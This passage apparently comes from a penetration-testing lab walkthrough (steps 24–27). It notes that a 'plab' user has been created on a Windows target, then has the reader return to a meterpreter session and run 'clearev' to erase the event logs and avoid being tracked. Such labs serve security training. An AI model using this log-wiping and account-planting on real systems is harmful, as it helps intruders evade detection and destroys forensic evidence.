
Step 24
Notice that the plab user is now created.
Step 25

You can exit from the Windows command prompt. Type the exit command and press Enter. You are back on the meterpreter command prompt.

Step 26

To ensure that you are not being tracked, you can remove any kind of traces that the payload must have left behind. To do this, you need to clear all the logs on the Windows system. Type the following command:
clearev
Press Enter.
Step 27
Notice that the log files are now cleared.

Comments
Post a Comment